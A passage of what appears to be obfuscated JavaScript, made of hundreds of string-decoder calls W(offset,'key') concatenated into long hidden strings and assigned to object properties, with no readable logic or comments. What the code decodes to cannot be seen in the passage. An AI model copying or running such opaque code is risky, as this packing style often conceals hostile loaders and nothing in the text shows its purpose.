0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,